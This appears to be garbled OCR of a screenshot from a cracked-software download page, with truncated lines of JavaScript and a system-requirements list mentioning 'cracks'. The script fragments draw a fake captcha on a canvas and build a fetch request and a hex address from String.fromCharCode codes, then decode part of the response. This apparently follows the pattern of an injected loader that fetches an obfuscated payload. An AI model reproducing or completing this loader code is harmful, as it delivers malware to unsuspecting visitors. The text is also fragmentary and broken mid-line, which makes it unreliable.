
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
1+ GHz for cracks
RAM:
4 GB for crack use
Disk space:
At least 64 GB